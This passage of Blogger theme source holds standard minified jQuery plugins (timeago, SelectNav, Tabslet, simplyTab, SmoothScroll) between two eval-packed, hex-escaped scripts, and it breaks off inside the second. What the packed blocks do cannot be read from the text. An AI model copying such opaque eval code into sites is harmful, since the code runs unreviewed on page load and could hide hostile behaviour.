m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi50as8NcMnamNekd-nlmmMuSMfC89PgumzTgiD5Nqw8cGFPM03REwa0YtnB1FHWC4QskGZmlsU5aZMUR6WqgYB08Gw8Ke-eTrbHtrbp0weABGNPQO0JNHDAncd-__0_fWNP25FHu2ERVo/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\